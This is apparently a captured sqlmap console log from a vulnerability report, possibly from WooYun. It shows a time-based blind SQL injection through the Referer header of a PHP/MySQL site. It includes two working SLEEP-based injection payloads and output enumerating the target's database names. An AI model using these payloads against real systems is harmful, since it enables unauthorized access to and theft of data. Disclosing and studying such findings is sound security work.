 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Referer #1* ((custom) HEADER)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: 1');(SELECT * FROM (SELECT(SLEEP(5)))ifTh)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: 1') AND (SELECT * FROM (SELECT(SLEEP(5)))vYxV) AND ('sgVi'='sgVi
---
[21:49:28] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:49:56] [INFO] confirming MySQL
[21:49:56] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[21:50:17] [INFO] adjusting time delay to 1 second due to good response times
[21:50:17] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.8
back-end DBMS: MySQL >= 5.0.0
[21:50:17] [INFO] fetching database names
[21:50:17] [INFO] fetching number of databases
[21:50:17] [INFO] retrieved: 65
[21:50:29] [INFO] retrieved: information_schema
[21:53:18] [INFO] retrieved: 365reg
[21:54:10] [INFO] retrieved: SQ-3MWV
[21:55:05] [INFO] retrieved: SQ-69BC
[21:55:55] [INFO] retrieved: SQ-82UZ
[21:56:52] [INFO] retrieved: SQ-BZMT
[21:57:45] [INFO] retrieved: SQ-CBBG
[21:58:31] [INFO] retrieved: SQ-D5AF
[21:59:18] [INFO] retrieved: SQ-D
[22:00:28] [ERROR] invalid character detected. retrying..
[22:00:28] [WARNING] increasing time delay to 2 seconds
5SR
[22:01:10] [INFO] retrieved: SQ-GC
www.wooyun.org